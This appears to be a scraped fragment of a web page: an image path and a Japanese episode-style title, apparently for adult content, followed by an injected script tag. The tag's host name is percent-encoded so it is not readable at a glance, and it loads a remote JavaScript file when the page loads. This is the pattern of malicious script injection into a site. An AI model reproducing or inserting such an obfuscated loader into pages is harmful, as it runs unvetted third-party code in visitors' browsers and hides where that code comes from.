 思春期のお勉強_第1話<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>